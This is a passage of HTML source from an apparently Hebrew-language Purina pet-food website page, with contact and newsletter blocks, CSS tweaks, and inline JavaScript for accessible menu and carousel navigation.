              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=BjeZ1mM8 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.webp?itok=BjeZ1mM8 1x" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Singposting%20Single%20Desktop%20EIHAP2.jpg?itok=F1uJzFBH 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=OwsTxzlP 1x" media="all and (min-width: 992px)" type="image/jpeg" width="930" height="696"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=mZ0eJCz8 1x" media="all and (min-width: 768px)" type="image/jpeg" width="690" height="516"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8 1x" type="image/jpeg" width="510" height="382"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2021-01/Signposting%20Single%20Mobile%20EIHAP2.jpg?itok=BjeZ1mM8" alt="Dog being fed" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  לכל רכיב יש מטרה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  כל מנה טובה מתחילה בחומרי גלם איכותיים, תוסיפו לזה צוות של אנשי מקצוע מהשורה הראשונה ויש לנו מנה מנצחת! עם מעל ל-130 שנות מחקר, ידע וניסיון בתזונת חיות מחמד, המומחים של פורינה בחרו עבורם כל רכיב בקפידה לפי יתרונותיו הבריאותיים ותרומתו ליצירת חווית אכילה טעימה, מפנקת ומזינה!
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/meet-purina/ingredients" hreflang="he-IL">הכירו את הרכיבים האיכותיים שלנו </a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="paragraph paragraph--type--from-library paragraph--view-mode--full">
          
            <div class="field field--name-paragraphs field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--contact-us" data-id="1171" data-type="c_contact_us">
  <div class="contact-us--main-image">
  
            <div class="field field--name-field-c-contact-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_dsqtwp.webp?itok=WGTh0wbc 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-08/zwr_qsr_mwbyyl.webp?itok=RaC-1ITV 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Vam00LHa 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Jw22Walq 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.webp?itok=Jw22Walq 1x" type="image/webp" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_dsqtwp.jpg?itok=WGTh0wbc 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=RaC-1ITV 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Vam00LHa 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="287"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq 1x" type="image/jpeg" width="510" height="287"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-08/zwr_qsr_mwbyyl.jpg?itok=Jw22Walq" alt="צור קשר מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>

  <div class="contact-us--content-wrapper">
    <div class="contact-us--logo-text-container">

      <div class="contact-us--logo">
        
      </div>

      <h2 class="contact-us--title">
        
  דברו איתנו
  

      </h2>

      <div class="contact-us--intro">
        
            <div class="clearfix text-formatted field field--name-field-c-contact-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">אל תהססו לפנות אלינו עם כל שאלה, קטנה או גדולה, רצינית או קלילה, אנחנו כאן בשבילכם. בין אם זו שאלה על בריאות הכלב או החתול שלכם, ובין אם זו פניה לגבי המוצרים שלנו, כאן תוכלו ליצור איתנו קשר ישיר ולקבל מענה בהקדם. ניתן לפנות אלינו דרך הטופס ליצירת קשר וגם במוקד הטלפוני בימים א'-ה' בין השעות 9:00-17:00.</span></p></div>
      
      </div>

    </div>

    <div class="contact-us--links">
      
      <div class="field field--name-field-c-contact-links field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item">      <div class="contact-us--link "  class="hidden">
      <div class="contact-us--link-wrapper ">
        
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link email" >
      <div class="contact-us--link-wrapper ">
        
            <div class="field field--name-field-c-contact-item-link field--type-link field--label-hidden field__item"><a href="/contact-us" hreflang="he-IL">צרו קשר</a></div>
      
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link phone" >
      <div class="contact-us--link-wrapper ">
        
            <div class="field field--name-field-c-contact-item-link field--type-link field--label-hidden field__item"><a href="tel:1800706040" hreflang="he-IL" rel="noreferrer">טלפון: 1-800-70-60-40</a></div>
      
      </div>
    </div>
  </div>
              <div class="field__item">      <div class="contact-us--link " >
      <div class="contact-us--link-wrapper ">
        
      </div>
    </div>
  </div>
          </div>
  
    </div>
  </div>

</div>



      

      </div>
</div>
      
      </div>

            </div>
                      <div class="component-wrapper ">
                <div class="paragraph paragraph--type--from-library paragraph--view-mode--full">
          
            <div class="field field--name-paragraphs field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--newsletter" data-id="2646" data-type="c_newsletter">
<div class="inner-content">
  <div class="newsletter--animation animation-type--dog-paws">
    <div class="component--newsletter-paw paw-1">
              <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-mobile.png" alt="Paw Dog Mobile" loading="lazy" class="paw-1-mobile d-block d-xl-none">
        <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-desktop-1.png" alt="Paw Dog Desktop 1" loading="lazy" class="paw-1-desktop d-none d-xl-block">
          </div>
    <div class="component--newsletter-paw paw-2">
              <img src="/themes/custom/trim_the_tail_th/src/images/newsletter/paws/paw-dog-desktop-2.png" alt="Paw Dog Desktop 2" loading="lazy" class="paw-2-desktop d-none d-xl-block">
          </div>
  </div>
  <div class="newsletter--wrapper twb-container">
    <div class="newsletter--row row">
      <div class="newsletter--label-title-wrapper col-xl-11 ml-xl-auto">
        <div class="newsletter--label">
          
  מועדון פורינה
  

        </div>
        <h3 class="newsletter--title">
        
  דואגים לחברים על-ארבע
  

      </h3>
    </div>
  </div>

  <div class="newsletter--row row">
    <div class="newsletter--intro-logo-wrapper col-xl-6 ml-xl-auto">
      <div class="newsletter--intro">
        
            <div class="clearfix text-formatted field field--name-field-c-newsletter-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">משתלם להיות חבר במועדון פורינה ולא רק בגלל ההטבות! אנחנו פה ללוות אתכם צעד צעד בכל שלבי החיים של הכלב וחתול המתוקים שלכם, עם מידע מקצועי מותאם במיוחד עבורם.</span></p></div>
      
      </div>
      <div class="newsletter--logo">
        
            <div class="field field--name-field-c-newsletter-logo field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/2021-01/Better_Together_255x85_0.png" width="255" height="85" alt="Better together logo with dog and cat" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      
      </div>
    </div>

    <div class="newsletter--bullet-cta-wrapper col-xl-5">
      <div class="newsletter--bullet-points">
        <div class="newsletter--bullet-point newsletter-document">
          מאמרים מקצועיים, מדריכים וטיפים חשובים מהמומחים שלנו
        </div>
        <div class="newsletter--bullet-point newsletter-pet-care">
          מתנת הצטרפות כיפית לכלב – מתקן שקיות לאיסוף צרכים
        </div>
        <div class="newsletter--bullet-point newsletter-shopping-tag">
          מתנת הצטרפות כיפית לחתול – מעדן גורמה מפנק
        </div>
      </div>
      <div class="newsletter--callout-text">
        
  החברים שלנו יודעים יותר!
  

      </div>
      <div class="newsletter--cta">
        
            <div class="field field--name-field-c-newsletter-cta field--type-link field--label-hidden field__item"><a href="/registration/better-together" hreflang="he-IL">הצטרפו עכשיו למועדון פורינה</a></div>
      
      </div>
    </div>
  </div>
</div>

</div>
</div>



      

      </div>
</div>
      
      </div>

            </div>
          
        </div>
          </div>
  </div>

  </div>
  

  <span class="nppe-breed-selector">
    <div class="modal fade" id="bs-modal" tabindex="-1" role="dialog">
      <div class="modal-dialog bs-modal-dialog ">
        <div class="modal-content">
          <div class="bs-modal-box bs-modal-cta-box">
            <div class="bs-modal-vertical-center">
              <div class="nppe-gigya">
                <div class="container">
                  <div class="row">
                    <div class="bs-modal-box__inner" aria-modal="true" style="padding: 0">
                      <div class="bs-modal-close bs-close-cta-modal" aria-label="סגור"></div>
                                            <div class="gigya-error-wrapper">
                                                <div class="bs-modal-box__header-text">
                          
                        </div>
                        <div class="bs-modal-box__button-group">
                          <div class="row">
                            <div class="col-md-6">
                              <div class="bs-modal-button bs-modal-button--inline bs-modal-try-again">
                                
                              </div>
                            </div>
                            <div class="col-md-6">
                              <div class="bs-modal-button bs-modal-button--inline bs-modal-button--secodary bs-close-cta-modal">
                                
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="gigya-default-wrapper">
                        <span class="modal-content-screen-0">
                                                                            </span>
                        <span class="modal-content-screen-1" style="display: none;">
                                                                            </span>
                        <div class="bs-gigya-loader"></div>
                        <div class="gigya-block-wrapper">
                          <div class="gigya-form-loader">
                            <div class="gigya-form-loader-loader"></div>
                          </div>
                          
                        </div>
                        <span class="modal-content-screen-0">
                                                                            </span>
                        <span class="modal-content-screen-1" style="display: none;">
                                                                            </span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</span>
</article>

  </div>
<div id="block-trim-the-tail-th-cssfontsizefix" data-block-plugin-id="block_content:b8044227-f278-4d4a-bcda-d806a6a7dc25" class="block block-block-content block-block-contentb8044227-f278-4d4a-bcda-d806a6a7dc25">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">/* Change of hero description font size */
    .general-brand.component--hero-slider .hero--content-area--intro p { 
        font-size: 1.1rem;
    }
    
    .general-brand.component--hero-slider .hero--content-area--title {
        font-size: 3rem;
    }
 @media screen and (min-width: 1140px) {
 .general-brand.component--hero-slider .hero--content-area {
        width:42%;
    }
}
.component--hero .hero--content-area--label-logo {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}
    
    @media screen and (max-width: 1139px) {
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 2.5rem;
            font-weight:normal;
            line-height:2.5rem;
        }
}
    
    @media screen and (max-width: 768px) {
        .general-brand.component--hero-slider .hero--content-area--title {
            font-size: 2.3rem !important;
            line-height: 2.1rem;
            padding-left:4%;
    }        
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 1.2rem;
            font-weight:normal;
            line-height:1.5rem;
            padding-left: 4%;
        }
    }
    
    @media screen and (max-width: 576px) {
        .general-brand.component--hero-slider .hero--content-area--title {
            font-size: 2rem !important;
            line-height: 2.1rem;
            padding-left:0%;
    }          
        .component--hero .hero--content-area--intro .text-formatted p {
            font-size: 1.2rem;
            font-weight:normal;
            line-height:1.5rem;
        }
    }
    /* Text align justify the intro paragraph of Brand Pages */
    .clearfix.text-formatted.field.field--name-hero-intro.field--type-text-long.field--label-hidden.field__item > p {
     text-align: justify;
}
    
    /* Hero Image Pro Plan global font & width adjustment */
    
    @media screen and (max-width: 1139px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {
            max-width: 1024px!important;
            width: 900px;
            margin: 20px 0;
        }
    }
@media screen and (max-width: 768px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {        
            max-width: 750px!important;
            width: 750px;
            margin: 20px 0;
    }}
    
    @media screen and (max-width: 576px) {
        .general-brand.component--hero-slider .hero--content-area--title, .proplan-brand.component--hero-slider .hero--content-area--title, .hero--content-area--intro {
            max-width: 350px!important;
            width: 350px;
            margin: 20px 0;
        }
    }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-acburgermenu" data-block-plugin-id="block_content:c86512fa-083b-4f3b-baac-d46dec6e9c57" class="block block-block-content block-block-contentc86512fa-083b-4f3b-baac-d46dec6e9c57">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener('DOMContentLoaded', function() {
    function initializeNavigation() {
        const menuTabs = document.querySelector('.menu-tabs');
        
        if (!menuTabs || menuTabs.dataset.navigationInitialized === 'true') {
            return;
        }
        const tabs = Array.from(menuTabs.querySelectorAll('.tab-labels .tab'));
        let currentTabLinks = Array.from(menuTabs.querySelector('.tab-content.active').querySelectorAll('a'));
        let allNavigableElements = [...tabs, ...currentTabLinks];
        
        menuTabs.dataset.navigationInitialized = 'true';
        
        function updateNavigableElements() {
            const activeTabContent = menuTabs.querySelector('.tab-content.active');
            currentTabLinks = Array.from(activeTabContent.querySelectorAll('a'));
            allNavigableElements = [...tabs, ...currentTabLinks];
        }
        
        function getNextFocusableElement(currentElement, direction) {
            const currentIndex = allNavigableElements.indexOf(currentElement);
            let nextIndex;
            
            if (direction === 'down') {
                nextIndex = currentIndex + 1;
                if (nextIndex >= allNavigableElements.length) {
                    nextIndex = 0;
                }
            } else {
                nextIndex = currentIndex - 1;
                if (nextIndex < 0) {
                    nextIndex = allNavigableElements.length - 1;
                }
            }
            
            return allNavigableElements[nextIndex];
        }
        
        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                tabs.forEach(t => {
                    t.classList.remove('active');
                    t.setAttribute('aria-selected', 'false');
                });
                
                tab.classList.add('active');
                tab.setAttribute('aria-selected', 'true');
                
                const tabContents = menuTabs.querySelectorAll('.tab-content');
                tabContents.forEach(content => content.classList.remove('active'));
                const index = tabs.indexOf(tab);
                tabContents[index].classList.add('active');
                
                updateNavigableElements();
            });
        });
        
        menuTabs.addEventListener('keydown', function(e) {
            const currentElement = document.activeElement;
            
            if (!menuTabs.contains(currentElement)) {
                return;
            }
            
            switch (e.key) {
                case 'ArrowDown':
                    e.preventDefault();
                    const nextElement = getNextFocusableElement(currentElement, 'down');
                    if (nextElement) {
                        nextElement.focus();
                    }
                    break;
                    
                case 'ArrowUp':
                    e.preventDefault();
                    const prevElement = getNextFocusableElement(currentElement, 'up');
                    if (prevElement) {
                        prevElement.focus();
                    }
                    break;
                    
                case 'Enter':
                    if (currentElement.classList.contains('tab')) {
                        e.preventDefault();
                        currentElement.click();
                    }
                    break;
            }
        });
        
        if (tabs.length > 0) {
            tabs[0].focus();
        }
    }
    
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.addedNodes.length) {
                initializeNavigation();
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    initializeNavigation();
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-accessibilityoftheburgermenu" data-block-plugin-id="block_content:c5dc4760-8778-4a3d-8601-ce5443dad9c4" class="block block-block-content block-block-contentc5dc4760-8778-4a3d-8601-ce5443dad9c4">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function initBurgerMenu() {
    const burgerContainers = document.querySelectorAll('.top-area .mobile-burger');
    const burgerIcon = document.getElementById('burger-icon1');
    const menus = document.querySelectorAll('.panels-area .mobile-links');
    const logoLink = document.querySelector('.site-logo');
    
    if (burgerContainers.length > 0 && burgerIcon && menus.length > 0 && logoLink) {
        burgerContainers.forEach((burgerContainer, index) => {
            const menu = menus[index];
            const menuItems = menu.querySelectorAll('.mob-menu-item a');
            let currentFocusIndex = -1;
            let currentSubMenuFocusIndex = -1;
            
            burgerContainer.setAttribute('role', 'button');
            burgerContainer.setAttribute('tabindex', '0');
            burgerContainer.setAttribute('aria-expanded', 'false');
            burgerContainer.setAttribute('aria-controls', 'menu');
            burgerContainer.setAttribute('aria-label', 'פתח את התפריט');
            
            const srText = document.createElement('span');
            srText.classList.add('span-burger');
            srText.textContent = 'פתח את התפריט';
            burgerContainer.appendChild(srText);
            let lastActiveMenuItem = null;

            document.addEventListener('keydown', function(e) {
                const activeNavigation = document.querySelector('.navigation-area.open');
                const isMainMenuOpen = menu.classList.contains('open');
                const isSubMenuOpen = activeNavigation && activeNavigation.querySelector('.plain-links-list');

                if (!isMainMenuOpen && !isSubMenuOpen) {
                    return;
                }

                if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
                    e.preventDefault();
                    
                    let items;
                    if (isSubMenuOpen) {
                        items = Array.from(activeNavigation.querySelectorAll('.plain-links-list .link-item a'));
                    } else {
                        items = Array.from(menuItems);
                    }
                    
                    if (items.length === 0) {
                        return;
                    }

                    let currentIndex = isSubMenuOpen ? currentSubMenuFocusIndex : currentFocusIndex;
                    currentIndex = items.findIndex(item => item === document.activeElement);

                    if (e.key === 'ArrowDown') {
                        currentIndex = currentIndex < items.length - 1 ? currentIndex + 1 : 0;
                    } else {
                        currentIndex = currentIndex > 0 ? currentIndex - 1 : items.length - 1;
                    }
                    
                    items[currentIndex].focus();
                    lastActiveMenuItem = items[currentIndex];
                    
                    if (isSubMenuOpen) {
                        currentSubMenuFocusIndex = currentIndex;
                    } else {
                        currentFocusIndex = currentIndex;
                    }
                }

                if (e.key === 'Escape') {
                    const panelsArea = document.querySelector('.panels-area');
                    const mobileLinks = document.querySelector('.mobile-links');
                    const navigationArea = document.querySelector('.navigation-area');
                    const componentHeader = document.querySelector('.component-header-mobile');
                    const topArea = document.querySelector('.top-area');
                    const bottomArea = document.querySelector('.bottom-area');
                    
                    if (panelsArea && navigationArea && navigationArea.classList.contains('open')) {
                        navigationArea.classList.remove('open');
                        
                        if (!panelsArea.classList.contains('open')) {
                            panelsArea.classList.add('open');
                        }
                        if (!mobileLinks.classList.contains('open')) {
                            mobileLinks.classList.add('open');
                        }
                        
                        const allMenuItems = Array.from(mobileLinks.querySelectorAll('.mob-menu-item a'));
                        const currentFocusedElement = document.activeElement;
                        
                        if (allMenuItems.length > 0) {
                            let currentIndex = allMenuItems.findIndex(item => item === currentFocusedElement);
                            
                            if (lastActiveMenuItem && currentIndex === -1) {
                                currentIndex = allMenuItems.findIndex(item => item === lastActiveMenuItem);
                            }
                            
                            const nextIndex = (currentIndex === -1) ? 0 : (currentIndex + 1) % allMenuItems.length;
                            lastActiveMenuItem = allMenuItems[nextIndex];
                            
                            setTimeout(() => {
                                lastActiveMenuItem.focus();
                                
                                setTimeout(() => {
                                    if (document.activeElement !== lastActiveMenuItem) {
                                        lastActiveMenuItem.focus();
                                    }
                                }, 0);
                            }, 100);
                        }
                        
                        burgerContainer.setAttribute('aria-expanded', 'true');
                        srText.textContent = 'סגור את התפריט';
                        burgerContainer.setAttribute('aria-label', 'סגור את התפריט');
                        
                        currentSubMenuFocusIndex = -1;
                    } else if (panelsArea && panelsArea.classList.contains('open')) {
                        if (componentHeader) componentHeader.classList.remove('open');
                        if (topArea) topArea.classList.remove('open');
                        if (bottomArea) bottomArea.classList.remove('open');
                        
                        const allMenuItems = Array.from(mobileLinks.querySelectorAll('.mob-menu-item a'));
                        const currentFocusedElement = document.activeElement;
                        
                        if (allMenuItems.length > 0) {
                            let currentIndex = allMenuItems.findIndex(item => item === currentFocusedElement);
                            
                            if (lastActiveMenuItem && currentIndex === -1) {
                                currentIndex = allMenuItems.findIndex(item => item === lastActiveMenuItem);
                            }
                            
                            const nextIndex = (currentIndex === -1) ? 0 : (currentIndex + 1) % allMenuItems.length;
                            lastActiveMenuItem = allMenuItems[nextIndex];
                            
                            setTimeout(() => {
                                lastActiveMenuItem.focus();
                            }, 100);
                            
                            setTimeout(() => {
                                closeMenu(burgerContainer, menu);
                            }, 150);
                        }
                    }
                }
            });

            menuItems.forEach(item => {
                item.addEventListener('click', function() {
                    lastActiveMenuItem = this;
                });
            });

            burgerContainer.addEventListener('click', function() {
                const expanded = burgerContainer.getAttribute('aria-expanded') === 'true';
                const componentHeader = document.querySelector('.component-header-mobile');
                const topArea = document.querySelector('.top-area');
                const bottomArea = document.querySelector('.bottom-area');
                burgerContainer.setAttribute('aria-expanded', !expanded);
                srText.textContent = expanded ? 'פתח את התפריט' : 'סגור את התפריט';
                burgerContainer.setAttribute('aria-label', expanded ? 'פתח את התפריט' : 'סגור את התפריט');
                
                if (!expanded) {
                    menu.classList.add('open');
                    if (componentHeader) componentHeader.classList.add('open');
                    if (topArea) topArea.classList.add('open');
                    if (bottomArea) bottomArea.classList.add('open');
                    enableMenuItems(menuItems);
                    
                    if (menuItems.length > 0) {
                        menuItems[0].focus();
                        currentFocusIndex = 0;
                    }
                } else {
                    if (componentHeader) componentHeader.classList.remove('open');
                    if (topArea) topArea.classList.remove('open');
                    if (bottomArea) bottomArea.classList.remove('open');
                    closeMenu(burgerContainer, menu);
                    currentFocusIndex = -1;
                    currentSubMenuFocusIndex = -1;
                }
                burgerContainer.focus();
            });

            burgerContainer.addEventListener('keydown', handleKeyDown);
            
            burgerContainer.addEventListener('keydown', function(e) {
                if (e.key === 'Tab' && !e.shiftKey) {
                    const expanded = burgerContainer.getAttribute('aria-expanded') === 'true';
                    if (!expanded) {
                        e.preventDefault();
                        const nextFocusableElement = getNextFocusableElement(burgerContainer);
                        if (nextFocusableElement) {
                            nextFocusableElement.focus();
                        }
                    }
                }
            });

            menu.addEventListener('keydown', function(e) {
                if (e.key === 'Tab') {
                    const focusableElements = [burgerContainer, ...menuItems];
                    const firstItem = focusableElements[0];
                    const lastItem = focusableElements[focusableElements.length - 1];
                    if (e.shiftKey && document.activeElement === firstItem) {
                        e.preventDefault();
                        lastItem.focus();
                    } else if (!e.shiftKey && document.activeElement === lastItem) {
                        e.preventDefault();
                        firstItem.focus();
                    }
                }
            });
        });

        const observer = new MutationObserver((mutations) => {
            mutations.forEach((mutation) => {
                if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                    const menuElement = mutation.target;
                    if (!menuElement.classList.contains('open')) {
                        setTimeout(() => {
                            logoLink.focus();
                            logoLink.addEventListener('blur', onLogoBlur);
                        }, 100);
                    }
                }
            });
        });
        
        menus.forEach((menu) => {
            observer.observe(menu, { attributes: true });
        });
    }
}

function closeMenu(burgerContainer, menu) {
    burgerContainer.setAttribute('aria-expanded', 'false');
    burgerContainer.querySelector('.span-burger').textContent = 'פתח את התפריט';
    burgerContainer.setAttribute('aria-label', 'פתח את התפריט');
    menu.classList.remove('open');
    const menuItems = menu.querySelectorAll('a, button');
    disableMenuItems(menuItems);
    
    const panelsArea = document.querySelector('.panels-area');
    const navigationArea = document.querySelector('.navigation-area');
    if (panelsArea) {
        panelsArea.classList.remove('open');
    }
    if (navigationArea) {
        navigationArea.classList.remove('open');
    }
}

function onLogoBlur(event) {
    const logoLink = document.querySelector('.site-logo');
    const nextFocusableElement = getNextFocusableElement(logoLink);
    if (nextFocusableElement && event.relatedTarget !== nextFocusableElement) {
        nextFocusableElement.focus();
    }
    logoLink.removeEventListener('blur', onLogoBlur);
}

function getNextFocusableElement(startElement) {
    const focusableElements = Array.from(document.querySelectorAll('a[href], button, input, select, textarea, [tabindex]:not([tabindex="-1"])'))
        .filter(el => window.getComputedStyle(el).display !== 'none');
    const startIndex = focusableElements.indexOf(startElement);
    if (startIndex !== -1) {
        if (startIndex < focusableElements.length - 1) {
            return focusableElements[startIndex + 1];
        } else {
            return focusableElements[0];
        }
    }
    return null;
}

function handleKeyDown(event) {
    if (event.key === 'Enter' || event.key === ' ') {
        event.preventDefault();
        event.target.click();
    }
}

function enableMenuItems(menuItems) {
    menuItems.forEach(item => {
        item.setAttribute('tabindex', '0');
    });
}

function disableMenuItems(menuItems) {
    menuItems.forEach(item => {
        item.setAttribute('tabindex', '-1');
    });
}

function waitForElements() {
    const interval = 100;
    const maxAttempts = 50;
    let attempts = 0;
    const intervalId = setInterval(() => {
        const burgerContainers = document.querySelectorAll('.top-area .mobile-burger');
        const burgerIcon = document.getElementById('burger-icon1');
        const menus = document.querySelectorAll('.panels-area .mobile-links');
        const logoLink = document.querySelector('.site-logo');
        if (burgerContainers.length > 0 && burgerIcon && menus.length > 0 && logoLink) {
            clearInterval(intervalId);
            initBurgerMenu();
        } else if (attempts >= maxAttempts) {
            clearInterval(intervalId);
        }
        attempts++;
    }, interval);
}

document.addEventListener('DOMContentLoaded', waitForElements);
</script><style type="text/css">.mobile-burger:focus {
        outline: 2px solid #000;
        outline-offset: 2px;
    }
    .span-burger {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        border: 0;
    }
    #close-menu-btn-brg {
        display: none;
        position: absolute;
        top: 10px;
        right: 10px;
        background: transparent;
        border: none;
        font-size: 20px;
        cursor: pointer;
    }
    .panels-area.open #close-menu-btn-brg {
        display: block;
    }
    .mobile-links.open {
        display: block;
    }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-arrownavigationposition" data-block-plugin-id="block_content:15bc00e8-1f80-4f2c-a63c-dead050675d6" class="block block-block-content block-block-content15bc00e8-1f80-4f2c-a63c-dead050675d6">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    const containers = document.querySelectorAll(
      ".x-scroll-indicator--arrows-container"
    );

    containers.forEach((container) => {
      const leftArrow = container.querySelector(
        ".x-scroll-indicator--arrow.left"
      );
      const rightArrow = container.querySelector(
        ".x-scroll-indicator--arrow.right"
      );

      if (leftArrow && rightArrow) {
        container.insertBefore(rightArrow, leftArrow);
      }
    });

    //For the carousels items
    const carousels = document.querySelectorAll(".carousel-indicators");

    carousels.forEach((carousel) => {
      const prevNav = document.querySelector("a.carousel-control-prev");
      const nextNav = document.querySelector("a.carousel-control-next");

      if (prevNav && nextNav) {
        const prevListItem = document.createElement("li");
        const nextListItem = document.createElement("li");
        prevListItem.style.background = "none";
        prevListItem.style.marginBottom = "5%";
        nextListItem.style.background = "none";
        nextListItem.style.marginBottom = "5%";
        prevListItem.appendChild(prevNav);
        nextListItem.appendChild(nextNav);
        const indicators = Array.from(
          carousel.querySelectorAll("li[data-bs-slide-to]")
        );
        carousel.innerHTML = "";
        carousel.appendChild(nextListItem);
        indicators.forEach((indicator) => {
          carousel.appendChild(indicator);
        });
        carousel.appendChild(prevListItem);
      }
    });
  }, 1000);
});

//Reading articles timing
document.addEventListener("DOMContentLoaded", function () {
  function applyStyles() {
    const maxWidth = 1140;
    const mq = window.matchMedia(`(max-width: ${maxWidth}px)`);

    function handleWidthChange(e) {
      const sections = document.querySelectorAll(".content");
      const ctaElements = document.querySelectorAll(".cta");

      sections.forEach((section) => {
        const categorySponsorWrapper = section.querySelector(
          ".category-sponsor-wrapper"
        );
        const h2 = section.querySelector("h2");
        const readingTimeItems = section.querySelectorAll(
          ".field.field--name-field-article-reading-time.field--type-integer.field--label-hidden.field__item"
        );
        const imageWrappers = document.querySelectorAll(
          ".node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper"
        );

        if (e.matches) {
          if (categorySponsorWrapper) {
            categorySponsorWrapper.style.marginRight = "1.5rem";
          }
          if (h2) {
            h2.style.marginRight = "1.5rem";
          }
          readingTimeItems.forEach((item) => {
            item.style.marginRight = "1.5rem";
          });
          imageWrappers.forEach((wrapper) => {
            wrapper.style.setProperty("--hide-before", "none", "important");
          });
        } else {
          if (categorySponsorWrapper) {
            categorySponsorWrapper.style.marginRight = "";
          }
          if (h2) {
            h2.style.marginRight = "";
          }
          readingTimeItems.forEach((item) => {
            item.style.marginRight = "";
          });
          imageWrappers.forEach((wrapper) => {
